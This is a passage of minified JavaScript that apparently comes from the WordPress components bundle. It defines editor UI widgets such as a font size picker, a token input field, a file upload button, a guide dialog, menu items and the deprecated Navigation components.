n=t.find((t=>t.slug===String(e)));n&&s(n.size,n)}},isBlock:!0,size:i,children:t.map(((e,t)=>(0,kt.jsx)(AR,{value:e.slug,label:qO[t],"aria-label":e.name||KO[t],showTooltip:!0},e.slug)))})};const ZO=["px","em","rem","vw","vh"],QO=(e,t)=>{const{__next40pxDefaultSize:n=!1,fallbackFontSize:r,fontSizes:o=[],disableCustomFontSizes:i=!1,onChange:s,size:a="default",units:l=ZO,value:c,valueMode:h="literal",withSlider:p=!1,withReset:m=!0}=e,g=(0,d.useInstanceId)(QO,"font-size-picker-label"),v=Uj({availableUnits:l}),b=(()=>{if(c)return"slug"===h?o.find((e=>e.slug===c)):o.find((e=>e.size===c))})(),x=!!c&&!b,[y,w]=(0,f.useState)(x),_="slug"===h?b?.size:c;let S;if(S=!i&&y?"custom":o.length>5?"select":"togglegroup",0===o.length&&i)return null;const C="string"==typeof _||"string"==typeof o[0]?.size,[k,j]=Hj(_,v),E=!!j&&["em","rem","vw","vh"].includes(j),M=void 0===c;return Ay({componentName:"FontSizePicker",__next40pxDefaultSize:n,size:a}),(0,kt.jsxs)(BO,{ref:t,className:"components-font-size-picker","aria-labelledby":g,children:[(0,kt.jsx)(Mv,{children:(0,kt.jsxs)(VO,{className:"components-font-size-picker__header",children:[(0,kt.jsx)($O,{id:g,children:(0,u.__)("Font size")}),!i&&(0,kt.jsx)(WO,{label:"custom"===S?(0,u.__)("Use size preset"):(0,u.__)("Set custom size"),icon:_E,onClick:()=>w(!y),isPressed:"custom"===S,size:"small"})]})}),(0,kt.jsxs)("div",{children:["select"===S&&(0,kt.jsx)(GO,{__next40pxDefaultSize:n,fontSizes:o,value:c,valueMode:h,disableCustomFontSizes:i,size:a,onChange:(e,t)=>{s?.(void 0===e?void 0:C?e:Number(e),t)},onSelectCustom:()=>w(!0)}),"togglegroup"===S&&(0,kt.jsx)(XO,{fontSizes:o,value:c,valueMode:h,__next40pxDefaultSize:n,size:a,onChange:(e,t)=>{s?.(void 0===e?void 0:C?e:Number(e),t)}}),"custom"===S&&(0,kt.jsxs)(vv,{className:"components-font-size-picker__custom-size-control",children:[(0,kt.jsx)(Pv,{isBlock:!0,children:(0,kt.jsx)(Zj,{__next40pxDefaultSize:n,__shouldNotWarnDeprecated36pxSize:!0,label:(0,u.__)("Font size"),labelPosition:"top",hideLabelFromVision:!0,value:C?`${null!=k?k:""}${null!=j?j:""}`:_,onChange:e=>{w(!0),s?.(void 0===e||""===e?void 0:C?e:parseInt(e,10))},size:a,units:C?v:[],min:0})}),p&&(0,kt.jsx)(Pv,{isBlock:!0,children:(0,kt.jsx)(Mv,{marginX:2,marginBottom:0,children:(0,kt.jsx)(YC,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:n,__shouldNotWarnDeprecated36pxSize:!0,className:"components-font-size-picker__custom-input",label:(0,u.__)("Font size"),hideLabelFromVision:!0,value:k,initialPosition:r,withInputField:!1,onChange:e=>{w(!0),s?.(void 0===e?void 0:C?e+(null!=j?j:"px"):e)},min:0,max:E?10:100,step:E?.1:1})})}),m&&(0,kt.jsx)(Pv,{children:(0,kt.jsx)($y,{disabled:M,accessibleWhenDisabled:!0,onClick:()=>{s?.(void 0)},variant:"secondary",__next40pxDefaultSize:!0,size:"__unstable-large"===a||e.__next40pxDefaultSize?"default":"small",children:(0,u.__)("Reset")})})]})]})]})};var JO=(0,f.forwardRef)(QO);var eA=function({accept:e,children:t,multiple:n=!1,onChange:r,onClick:o,render:i,...s}){const a=(0,f.useRef)(null),l=()=>{a.current?.click()};i||Ay({componentName:"FormFileUpload",__next40pxDefaultSize:s.__next40pxDefaultSize,size:s.size});const c=i?i({openFileDialog:l}):(0,kt.jsx)(Hy,{onClick:l,...s,children:t}),u=e?.includes("audio/*")?`${e}, audio/mp3, audio/x-m4a, audio/x-m4b, audio/x-m4p, audio/x-wav, audio/webm`:e;return(0,kt.jsxs)("div",{className:"components-form-file-upload",children:[c,(0,kt.jsx)("input",{type:"file",ref:a,multiple:n,style:{display:"none"},accept:u,onChange:r,onClick:o,"data-testid":"form-file-upload-input"})]})};const tA=()=>{};const nA=(0,f.forwardRef)((function(e,t){const{className:n,checked:r,id:o,disabled:i,onChange:s=tA,onClick:a,...l}=e,u=c("components-form-toggle",n,{"is-checked":r,"is-disabled":i});return(0,kt.jsxs)("span",{className:u,children:[(0,kt.jsx)("input",{className:"components-form-toggle__input",id:o,type:"checkbox",checked:r,onChange:s,disabled:i,onClick:e=>{e.currentTarget.focus(),a?.(e)},...l,ref:t}),(0,kt.jsx)("span",{className:"components-form-toggle__track"}),(0,kt.jsx)("span",{className:"components-form-toggle__thumb"})]})}));var rA=nA;const oA=()=>{};function iA({value:e,status:t,title:n,displayTransform:r,isBorderless:o=!1,disabled:i=!1,onClickRemove:s=oA,onMouseEnter:a,onMouseLeave:l,messages:f,termPosition:h,termsCount:p}){const m=(0,d.useInstanceId)(iA),g=c("components-form-token-field__token",{"is-error":"error"===t,"is-success":"success"===t,"is-validating":"validating"===t,"is-borderless":o,"is-disabled":i}),v=r(e),b=(0,u.sprintf)((0,u.__)("%1$s (%2$d of %3$d)"),v,h,p);return(0,kt.jsxs)("span",{className:g,onMouseEnter:a,onMouseLeave:l,title:n,children:[(0,kt.jsxs)("span",{className:"components-form-token-field__token-text",id:`components-form-token-field__token-text-${m}`,children:[(0,kt.jsx)(jl,{as:"span",children:b}),(0,kt.jsx)("span",{"aria-hidden":"true",children:v})]}),(0,kt.jsx)(Hy,{className:"components-form-token-field__remove-token",size:"small",icon:BT,onClick:i?void 0:()=>s({value:e}),disabled:i,label:f.remove,"aria-describedby":`components-form-token-field__token-text-${m}`})]})}const sA=({__next40pxDefaultSize:e,hasTokens:t})=>!e&&Dl("padding-top:",Rl(t?1:.5),";padding-bottom:",Rl(t?1:.5),";",""),aA=Sl(vv,{target:"ehq8nmi0"})("padding:7px;",Sy," ",sA,";"),lA=e=>e;function cA(e){const{autoCapitalize:t,autoComplete:n,maxLength:r,placeholder:o,label:i=(0,u.__)("Add item"),className:s,suggestions:a=[],maxSuggestions:l=100,value:h=[],displayTransform:p=lA,saveTransform:m=e=>e.trim(),onChange:g=()=>{},onInputChange:v=()=>{},onFocus:b,isBorderless:x=!1,disabled:y=!1,tokenizeOnSpace:w=!1,messages:_={added:(0,u.__)("Item added."),removed:(0,u.__)("Item removed."),remove:(0,u.__)("Remove item"),__experimentalInvalid:(0,u.__)("Invalid item")},__experimentalRenderItem:S,__experimentalExpandOnFocus:C=!1,__experimentalValidateInput:k=()=>!0,__experimentalShowHowTo:j=!0,__next40pxDefaultSize:E=!1,__experimentalAutoSelectFirstMatch:M=!1,__nextHasNoMarginBottom:N=!1,tokenizeOnBlur:T=!1}=ix(e);N||Ji()("Bottom margin styles for wp.components.FormTokenField",{since:"6.7",version:"7.0",hint:"Set the `__nextHasNoMarginBottom` prop to true to start opting into the new styles, which will become the default in a future version."}),Ay({componentName:"FormTokenField",size:void 0,__next40pxDefaultSize:E});const P=(0,d.useInstanceId)(cA),[D,I]=(0,f.useState)(""),[R,O]=(0,f.useState)(0),[A,z]=(0,f.useState)(!1),[L,F]=(0,f.useState)(!1),[B,V]=(0,f.useState)(-1),[W,$]=(0,f.useState)(!1),H=(0,d.usePrevious)(a),U=(0,d.usePrevious)(h),Y=(0,f.useRef)(null),G=(0,f.useRef)(null),q=(0,d.useDebounce)(vw.speak,500);function K(){Y.current?.focus()}function X(){return Y.current===Y.current?.ownerDocument.activeElement}function Z(e){if(he()&&k(D))z(!1),T&&he()&&ae(D);else{if(I(""),O(0),z(!1),C){const t=e.relatedTarget===G.current;F(t)}else F(!1);V(-1),$(!1)}}function Q(e){e.target===G.current&&A&&e.preventDefault()}function J(e){le(e.value),K()}function ee(e){const t=e.value,n=w?/[ ,\t]+/:/[,\t]+/,r=t.split(n),o=r[r.length-1]||"";r.length>1&&se(r.slice(0,-1)),I(o),v(o)}function te(e){let t=!1;return X()&&fe()&&(e(),t=!0),t}function ne(e){e.target instanceof HTMLInputElement&&(I(e.target.value),F(!1),V(-1),$(!1))}function re(){const e=de()-1;e>-1&&le(h[e])}function oe(){const e=de();e<h.length&&(le(h[e]),function(e){O(h.length-Math.max(e,-1)-1)}(e))}function ie(){let e=!1;const t=function(){if(-1!==B)return ue()[B];return}();return t?(ae(t),e=!0):he()&&(ae(D),e=!0),e}function se(e){const t=[...new Set(e.map(m).filter(Boolean).filter((e=>!function(e){return h.some((t=>ce(e)===ce(t)))}(e))))];if(t.length>0){const e=[...h];e.splice(de(),0,...t),g(e)}}function ae(e){k(e)?(se([e]),(0,vw.speak)(_.added,"assertive"),I(""),V(-1),$(!1),F(!C),A&&!T&&K()):(0,vw.speak)(_.__experimentalInvalid,"assertive")}function le(e){const t=h.filter((t=>ce(t)!==ce(e)));g(t),(0,vw.speak)(_.removed,"assertive")}function ce(e){return"object"==typeof e?e.value:e}function ue(e=D,t=a,n=h,r=l,o=m){let i=o(e);const s=[],c=[],u=n.map((e=>"string"==typeof e?e:e.value));return 0===i.length?t=t.filter((e=>!u.includes(e))):(i=i.normalize("NFKC").toLocaleLowerCase(),t.forEach((e=>{const t=e.normalize("NFKC").toLocaleLowerCase().indexOf(i);-1===u.indexOf(e)&&(0===t?s.push(e):t>0&&c.push(e))})),t=s.concat(c)),t.slice(0,r)}function de(){return h.length-R}function fe(){return 0===D.length}function he(){return m(D).length>0}function pe(e=!0){const t=D.trim().length>1,n=ue(D),r=n.length>0,o=X()&&C;if(F(o||t&&r),e&&(M&&t&&r?(V(0),$(!0)):(V(-1),$(!1))),t){const e=r?(0,u.sprintf)((0,u._n)("%d result found, use up and down arrow keys to navigate.","%d results found, use up and down arrow keys to navigate.",n.length),n.length):(0,u.__)("No results.");q(e,"assertive")}}function me(e,t,n){const r=ce(e),o="string"!=typeof e?e.status:void 0,i=t+1,s=n.length;return(0,kt.jsx)(Pv,{children:(0,kt.jsx)(iA,{value:r,status:o,title:"string"!=typeof e?e.title:void 0,displayTransform:p,onClickRemove:J,isBorderless:"string"!=typeof e&&e.isBorderless||x,onMouseEnter:"string"!=typeof e?e.onMouseEnter:void 0,onMouseLeave:"string"!=typeof e?e.onMouseLeave:void 0,disabled:"error"!==o&&y,messages:_,termsCount:s,termPosition:i})},"token-"+r)}(0,f.useEffect)((()=>{A&&!X()&&K()}),[A]),(0,f.useEffect)((()=>{const e=!i_()(a,H||[]);(e||h!==U)&&pe(e)}),[a,H,h,U]),(0,f.useEffect)((()=>{pe()}),[D]),(0,f.useEffect)((()=>{pe()}),[M]),y&&A&&(z(!1),I(""));const ge=c(s,"components-form-token-field__input-container",{"is-active":A,"is-disabled":y});let ve={className:"components-form-token-field",tabIndex:-1};const be=ue();return y||(ve=Object.assign({},ve,{onKeyDown:vy((function(e){let t=!1;if(!e.defaultPrevented){switch(e.key){case"Backspace":t=te(re);break;case"Enter":t=ie();break;case"ArrowLeft":t=function(){let e=!1;return fe()&&(O((e=>Math.min(e+1,h.length))),e=!0),e}();break;case"ArrowUp":V((e=>(0===e?ue(D,a,h,l,m).length:e)-1)),$(!0),t=!0;break;case"ArrowRight":t=function(){let e=!1;return fe()&&(O((e=>Math.max(e-1,0))),e=!0),e}();break;case"ArrowDown":V((e=>(e+1)%ue(D,a,h,l,m).length)),$(!0),t=!0;break;case"Delete":t=te(oe);break;case"Space":w&&(t=ie());break;case"Escape":t=function(e){return ne(e),!0}(e);break;case"Tab":t=function(e){return ne(e),!1}(e)}t&&e.preventDefault()}})),onKeyPress:function(e){let t=!1;","===e.key&&(he()&&ae(D),t=!0);t&&e.preventDefault()},onFocus:function(e){X()||e.target===G.current?(z(!0),F(C||L)):z(!1),"function"==typeof b&&b(e)}})),(0,kt.jsxs)("div",{...ve,children:[i&&(0,kt.jsx)(My,{htmlFor:`components-form-token-input-${P}`,className:"components-form-token-field__label",children:i}),(0,kt.jsxs)("div",{ref:G,className:ge,tabIndex:-1,onMouseDown:Q,onTouchStart:Q,children:[(0,kt.jsx)(aA,{justify:"flex-start",align:"center",gap:1,wrap:!0,__next40pxDefaultSize:E,hasTokens:!!h.length,children:function(){const e=h.map(me);return e.splice(de(),0,function(){const e={instanceId:P,autoCapitalize:t,autoComplete:n,placeholder:0===h.length?o:"",disabled:y,value:D,onBlur:Z,isExpanded:L,selectedSuggestionIndex:B};return(0,kt.jsx)(HT,{...e,onChange:r&&h.length>=r?void 0:ee,ref:Y},"input")}()),e}()}),L&&(0,kt.jsx)(YT,{instanceId:P,match:m(D),displayTransform:p,suggestions:be,selectedIndex:B,scrollIntoView:W,onHover:function(e){const t=ue().indexOf(e);t>=0&&(V(t),$(!1))},onSelect:function(e){ae(e)},__experimentalRenderItem:S})]}),!N&&(0,kt.jsx)(Mv,{marginBottom:2}),j&&(0,kt.jsx)(Py,{id:`components-form-token-suggestions-howto-${P}`,className:"components-form-token-field__help",__nextHasNoMarginBottom:N,children:w?(0,u.__)("Separate with commas, spaces, or the Enter key."):(0,u.__)("Separate with commas or the Enter key.")})]})}var uA=cA;const dA=()=>(0,kt.jsx)(a.SVG,{width:"8",height:"8",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,kt.jsx)(a.Circle,{cx:"4",cy:"4",r:"4"})});function fA({currentPage:e,numberOfPages:t,setCurrentPage:n}){return(0,kt.jsx)("ul",{className:"components-guide__page-control","aria-label":(0,u.__)("Guide controls"),children:Array.from({length:t}).map(((r,o)=>(0,kt.jsx)("li",{"aria-current":o===e?"step":void 0,children:(0,kt.jsx)(Hy,{size:"small",icon:(0,kt.jsx)(dA,{}),"aria-label":(0,u.sprintf)((0,u.__)("Page %1$d of %2$d"),o+1,t),onClick:()=>n(o)},o)},o)))})}var hA=function({children:e,className:t,contentLabel:n,finishButtonText:r=(0,u.__)("Finish"),nextButtonText:o=(0,u.__)("Next"),previousButtonText:i=(0,u.__)("Previous"),onFinish:s,pages:a=[]}){const l=(0,f.useRef)(null),[d,h]=(0,f.useState)(0);var p;(0,f.useEffect)((()=>{const e=l.current?.querySelector(".components-guide");e instanceof HTMLElement&&e.focus()}),[d]),(0,f.useEffect)((()=>{f.Children.count(e)&&Ji()("Passing children to <Guide>",{since:"5.5",alternative:"the `pages` prop"})}),[e]),f.Children.count(e)&&(a=null!==(p=f.Children.map(e,(e=>({content:e}))))&&void 0!==p?p:[]);const m=d>0,g=d<a.length-1,v=()=>{m&&h(d-1)},b=()=>{g&&h(d+1)};return 0===a.length?null:(0,kt.jsx)(yP,{className:c("components-guide",t),contentLabel:n,isDismissible:a.length>1,onRequestClose:s,onKeyDown:e=>{"ArrowLeft"===e.code?(v(),e.preventDefault()):"ArrowRight"===e.code&&(b(),e.preventDefault())},ref:l,children:(0,kt.jsxs)("div",{className:"components-guide__container",children:[(0,kt.jsxs)("div",{className:"components-guide__page",children:[a[d].image,a.length>1&&(0,kt.jsx)(fA,{currentPage:d,numberOfPages:a.length,setCurrentPage:h}),a[d].content]}),(0,kt.jsxs)("div",{className:"components-guide__footer",children:[m&&(0,kt.jsx)(Hy,{className:"components-guide__back-button",variant:"tertiary",onClick:v,__next40pxDefaultSize:!0,children:i}),g&&(0,kt.jsx)(Hy,{className:"components-guide__forward-button",variant:"primary",onClick:b,__next40pxDefaultSize:!0,children:o}),!g&&(0,kt.jsx)(Hy,{className:"components-guide__finish-button",variant:"primary",onClick:s,__next40pxDefaultSize:!0,children:r})]})]})})};function pA(e){return(0,f.useEffect)((()=>{Ji()("<GuidePage>",{since:"5.5",alternative:"the `pages` prop in <Guide>"})}),[]),(0,kt.jsx)("div",{...e})}var mA=(0,f.forwardRef)((function({label:e,labelPosition:t,size:n,tooltip:r,...o},i){return Ji()("wp.components.IconButton",{since:"5.4",alternative:"wp.components.Button",version:"6.2"}),(0,kt.jsx)(Hy,{...o,ref:i,tooltipPosition:t,iconSize:n,showTooltip:void 0!==r?!!r:void 0,label:r||e})}));function gA({target:e,callback:t,shortcut:n,bindGlobal:r,eventName:o}){return(0,d.useKeyboardShortcut)(n,t,{bindGlobal:r,target:e,eventName:o}),null}var vA=function({children:e,shortcuts:t,bindGlobal:n,eventName:r}){const o=(0,f.useRef)(null),i=Object.entries(null!=t?t:{}).map((([e,t])=>(0,kt.jsx)(gA,{shortcut:e,callback:t,bindGlobal:n,eventName:r,target:o},e)));return f.Children.count(e)?(0,kt.jsxs)("div",{ref:o,children:[i,e]}):(0,kt.jsx)(kt.Fragment,{children:i})};var bA=function e(t){const{children:n,className:r="",label:o,hideSeparator:i}=t,s=(0,d.useInstanceId)(e);if(!f.Children.count(n))return null;const a=`components-menu-group-label-${s}`,l=c(r,"components-menu-group",{"has-hidden-separator":i});return(0,kt.jsxs)("div",{className:l,children:[o&&(0,kt.jsx)("div",{className:"components-menu-group__label",id:a,"aria-hidden":"true",children:o}),(0,kt.jsx)("div",{role:"group","aria-labelledby":o?a:void 0,children:n})]})};const xA=(0,f.forwardRef)((function(e,t){let{children:n,info:r,className:o,icon:i,iconPosition:s="right",shortcut:a,isSelected:l,role:u="menuitem",suffix:d,...h}=e;return o=c("components-menu-item__button",o),r&&(n=(0,kt.jsxs)("span",{className:"components-menu-item__info-wrapper",children:[(0,kt.jsx)("span",{className:"components-menu-item__item",children:n}),(0,kt.jsx)("span",{className:"components-menu-item__info",children:r})]})),i&&"string"!=typeof i&&(i=(0,f.cloneElement)(i,{className:c("components-menu-items__item-icon",{"has-icon-right":"right"===s})})),(0,kt.jsxs)(Hy,{__next40pxDefaultSize:!0,ref:t,"aria-checked":"menuitemcheckbox"===u||"menuitemradio"===u?l:void 0,role:u,icon:"left"===s?i:void 0,className:o,accessibleWhenDisabled:!0,...h,children:[(0,kt.jsx)("span",{className:"components-menu-item__item",children:n}),!d&&(0,kt.jsx)(es,{className:"components-menu-item__shortcut",shortcut:a}),!d&&i&&"right"===s&&(0,kt.jsx)(Vy,{icon:i}),d]})}));var yA=xA;const wA=()=>{};var _A=function({choices:e=[],onHover:t=wA,onSelect:n,value:r}){return(0,kt.jsx)(kt.Fragment,{children:e.map((e=>{const o=r===e.value;return(0,kt.jsx)(yA,{role:"menuitemradio",disabled:e.disabled,icon:o?tk:null,info:e.info,isSelected:o,shortcut:e.shortcut,className:"components-menu-items-choice",onClick:()=>{o||n(e.value)},onMouseEnter:()=>t(e.value),onMouseLeave:()=>t(null),"aria-label":e["aria-label"],children:e.label},e.value)}))})};var SA=(0,f.forwardRef)((function({eventToOffset:e,...t},n){return(0,kt.jsx)(xT,{ref:n,stopNavigationEvents:!0,onlyBrowserTabstops:!0,eventToOffset:t=>{const{code:n,shiftKey:r}=t;return"Tab"===n?r?-1:1:e?e(t):void 0},...t})}));const CA="root",kA=()=>{},jA=()=>{},EA=(0,f.createContext)({activeItem:void 0,activeMenu:CA,setActiveMenu:kA,navigationTree:{items:{},getItem:jA,addItem:kA,removeItem:kA,menus:{},getMenu:jA,addMenu:kA,removeMenu:kA,childMenu:{},traverseMenu:kA,isMenuEmpty:()=>!1}});EA.displayName="NavigationContext";const MA=()=>(0,f.useContext)(EA);const NA=Sl("div",{target:"eeiismy11"})("width:100%;box-sizing:border-box;padding:0 ",Rl(4),";overflow:hidden;"),TA=Sl("div",{target:"eeiismy10"})("margin-top:",Rl(6),";margin-bottom:",Rl(6),";display:flex;flex-direction:column;ul{padding:0;margin:0;list-style:none;}.components-navigation__back-button{margin-bottom:",Rl(6),";}.components-navigation__group+.components-navigation__group{margin-top:",Rl(6),";}"),PA=Sl(Hy,{target:"eeiismy9"})({name:"26l0q2",styles:"&.is-tertiary{color:inherit;opacity:0.7;&:hover:not( :disabled ){opacity:1;box-shadow:none;color:inherit;}&:active:not( :disabled ){background:transparent;opacity:1;color:inherit;}}"}),DA=Sl("div",{target:"eeiismy8"})({name:"1aubja5",styles:"overflow:hidden;width:100%"}),IA=Sl("div",{target:"eeiismy7"})({name:"rgorny",styles:"margin:11px 0;padding:1px"}),RA=Sl("span",{target:"eeiismy6"})("height:",Rl(6),";.components-button.is-small{color:inherit;opacity:0.7;margin-right:",Rl(1),";padding:0;&:active:not( :disabled ){background:none;opacity:1;color:inherit;}&:hover:not( :disabled ){box-shadow:none;opacity:1;color:inherit;}}"),OA=Sl(dj,{target:"eeiismy5"})("min-height:",Rl(12),";align-items:center;color:inherit;display:flex;justify-content:space-between;margin-bottom:",Rl(2),";padding:",(()=>(0,u.isRTL)()?`${Rl(1)} ${Rl(4)} ${Rl(1)} ${Rl(2)}`:`${Rl(1)} ${Rl(2)} ${Rl(1)} ${Rl(4)}`),";"),AA=Sl("li",{target:"eeiismy4"})("border-radius:",Wl.radiusSmall,";color:inherit;margin-bottom:0;>button,>a.components-button,>a{width:100%;color:inherit;opacity:0.7;padding:",Rl(2)," ",Rl(4),";",kv({textAlign:"left"},{textAlign:"right"})," &:hover,&:focus:not( [aria-disabled='true'] ):active,&:active:not( [aria-disabled='true'] ):active{color:inherit;opacity:1;}}&.is-active{background-color:",Fl.theme.accent,";color:",Fl.theme.accentInverted,";>button,.components-button:hover,>a{color:",Fl.theme.accentInverted,";opacity:1;}}>svg path{color:",Fl.gray[600],";}"),zA=Sl("div",{target:"eeiismy3"})("display:flex;align-items:center;height:auto;min-height:40px;margin:0;padding:",Rl(1.5)," ",Rl(4),";font-weight:400;line-height:20px;width:100%;color:inherit;opacity:0.7;"),LA=Sl("span",{target:"eeiismy2"})("display:flex;margin-right:",Rl(2),";"),FA=Sl("span",{target:"eeiismy1"})("margin-left:",(()=>(0,u.isRTL)()?"0":Rl(2)),";margin-right:",(()=>(0,u.isRTL)()?Rl(2):"0"),";display:inline-flex;padding:",Rl(1)," ",Rl(3),";border-radius:",Wl.radiusSmall,";@keyframes fade-in{from{opacity:0;}to{opacity:1;}}@media not ( prefers-reduced-motion ){animation:fade-in 250ms ease-out;}"),BA=Sl(Rb,{target:"eeiismy0"})((()=>(0,u.isRTL)()?"margin-left: auto;":"margin-right: auto;")," font-size:14px;line-height:20px;color:inherit;");function VA(){const[e,t]=(0,f.useState)({});return{nodes:e,getNode:t=>e[t],addNode:(e,n)=>{const{children:r,...o}=n;return t((t=>({...t,[e]:o})))},removeNode:e=>t((t=>{const{[e]:n,...r}=t;return r}))}}const WA=()=>{};var $A=function({activeItem:e,activeMenu:t=CA,children:n,className:r,onActivateMenu:o=WA}){const[i,s]=(0,f.useState)(t),[a,l]=(0,f.useState)(),d=(()=>{const{nodes:e,getNode:t,addNode:n,removeNode:r}=VA(),{nodes:o,getNode:i,addNode:s,removeNode:a}=VA(),[l,c]=(0,f.useState)({}),u=e=>l[e]||[],d=(e,t)=>{const n=[];let r,o=[e];for(;o.length>0&&(r=i(o.shift()),!r||n.includes(r.menu)||(n.push(r.menu),o=[...o,...u(r.menu)],!1!==t(r))););};return{items:e,getItem:t,addItem:n,removeItem:r,menus:o,getMenu:i,addMenu:(e,t)=>{c((n=>{const r={...n};return t.parentMenu?(r[t.parentMenu]||(r[t.parentMenu]=[]),r[t.parentMenu].push(e),r):r})),s(e,t)},removeMenu:a,childMenu:l,traverseMenu:d,isMenuEmpty:e=>{let t=!0;return d(e,(e=>{if(!e.isEmpty)return t=!1,!1})),t}}})(),h=(0,u.isRTL)()?"right":"left";Ji()("wp.components.Navigation (and all subcomponents)",{since:"6.8",version:"7.1",alternative:"wp.components.Navigator"});const p=(e,t=h)=>{d.getMenu(e)&&(l(t),s(e),o(e))},m=(0,f.useRef)(!1);(0,f.useEffect)((()=>{m.current||(m.current=!0)}),[]),(0,f.useEffect)((()=>{t!==i&&p(t)}),[t]);const g={activeItem:e,activeMenu:i,setActiveMenu:p,navigationTree:d},v=c("components-navigation",r),b=ec({type:"slide-in",origin:a});return(0,kt.jsx)(NA,{className:v,children:(0,kt.jsx)("div",{className:b?c({[b]:m.current&&a}):void 0,children:(0,kt.jsx)(EA.Provider,{value:g,children:n})},i)})},HA=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M10.6 6L9.4 7l4.6 5-4.6 5 1.2 1 5.4-6z"})}),UA=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M14.6 7l-1.2-1L8 12l5.4 6 1.2-1-4.6-5z"})});var YA=(0,f.forwardRef)((function({backButtonLabel:e,className:t,href:n,onClick:r,parentMenu:o},i){const{setActiveMenu:s,navigationTree:a}=MA(),l=c("components-navigation__back-button",t),d=void 0!==o?a.getMenu(o)?.title:void 0,f=(0,u.isRTL)()?HA:UA;return(0,kt.jsxs)(PA,{__next40pxDefaultSize:!0,className:l,href:n,variant:"tertiary",ref:i,onClick:e=>{"function"==typeof r&&r(e);const t=(0,u.isRTL)()?"left":"right";o&&!e.defaultPrevented&&s(o,t)},children:[(0,kt.jsx)(JS,{icon:f}),e||d||(0,u.__)("Back")]})}));const GA=(0,f.createContext)({group:void 0});GA.displayName="NavigationGroupContext";let qA=0;var KA=function({children:e,className:t,title:n}){const[r]=(0,f.useState)("group-"+ ++qA),{navigationTree:{items:o}}=MA(),i={group:r};if(!Object.values(o).some((e=>e.group===r&&e._isVisible)))return(0,kt.jsx)(GA.Provider,{value:i,children:e});const s=`components-navigation__group-title-${r}`,a=c("components-navigation__group",t);return(0,kt.jsx)(GA.Provider,{value:i,children:(0,kt.jsxs)("li",{className:a,children:[n&&(0,kt.jsx)(OA,{className:"components-navigation__group-title",id:s,level:3,children:n}),(0,kt.jsx)("ul",{"aria-labelledby":s,role:"group",children:e})]})})};function XA(e){const{badge:t,title:n}=e;return(0,kt.jsxs)(kt.Fragment,{children:[n&&(0,kt.jsx)(BA,{className:"components-navigation__item-title",as:"span",children:n}),t&&(0,kt.jsx)(FA,{className:"components-navigation__item-badge",children:t})]})}const ZA=(0,f.createContext)({menu:void 0,search:""});ZA.displayName="NavigationMenuContext";const QA=()=>(0,f.useContext)(ZA),JA=e=>mw()(e).replace(/^\//,"").toLowerCase(),ez=(e,t)=>{const{activeMenu:n,navigationTree:{addItem:r,removeItem:o}}=MA(),{group:i}=(0,f.useContext)(GA),{menu:s,search:a}=QA();(0,f.useEffect)((()=>{const l=n===s,c=!a||void 0!==t.title&&((e,t)=>-1!==JA(e).indexOf(JA(t)))(t.title,a);return r(e,{...t,group:i,menu:s,_isVisible:l&&c}),()=>{o(e)}}),[n,a])};let tz=0;function nz(e){const{children:t,className:n,title:r,href:o,...i}=e,[s]=(0,f.useState)("item-"+ ++tz);ez(s,e);const{navigationTree:a}=MA();if(!a.getItem(s)?._isVisible)return null;const l=c("components-navigation__item",n);return(0,kt.jsx)(AA,{className:l,...i,children:t})}const rz=()=>{};var oz=function(e){const{badge:t,children:n,className:r,href:o,item:i,navigateToMenu:s,onClick:a=rz,title:l,icon:d,hideIfTargetMenuEmpty:f,isText:h,...p}=e,{activeItem:m,setActiveMenu:g,navigationTree:{isMenuEmpty:v}}=MA();if(f&&s&&v(s))return null;const b=i&&m===i,x=c(r,{"is-active":b}),y=(0,u.isRTL)()?UA:HA,w=n?e:{...e,onClick:void 0},_=h?p:{as:Hy,__next40pxDefaultSize:!("as"in p)||void 0===p.as,href:o,onClick:e=>{s&&g(s),a(e)},"aria-current":b?"page":void 0,...p};return(0,kt.jsx)(nz,{...w,className:x,children:n||(0,kt.jsxs)(zA,{..._,children:[d&&(0,kt.jsx)(LA,{children:(0,kt.jsx)(JS,{icon:d})}),(0,kt.jsx)(XA,{title:l,badge:t}),s&&(0,kt.jsx)(JS,{icon:y})]})})};var iz=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"})}),sz=(0,d.createHigherOrderComponent)((e=>t=>(0,kt.jsx)(e,{...t,speak:vw.speak,debouncedSpeak:(0,d.useDebounce)(vw.speak,500)})),"withSpokenMessages");const az=Sl(Fy,{target:"effl84m1"})({name:"37btb2",styles:"input[type='search']{&::-webkit-search-decoration,&::-webkit-search-cancel-button,&::-webkit-search-results-button,&::-webkit-search-results-decoration{-webkit-appearance:none;}}"}),lz=Sl(Vy,{target:"effl84m0"})({name:"1i54h4p",styles:"&:dir( ltr ){transform:scaleX( -1 );}"});function cz({searchRef:e,value:t,onChange:n,onClose:r}){if(!r&&!t)return null;r&&Ji()("`onClose` prop in wp.components.SearchControl",{since:"6.8"});return(0,kt.jsx)(FS,{variant:"control",children:(0,kt.jsx)(Hy,{size:"small",icon:BT,label:r?(0,u.__)("Close search"):(0,u.__)("Reset search"),onClick:null!=r?r:()=>{n(""),e.current?.focus()}})})}const 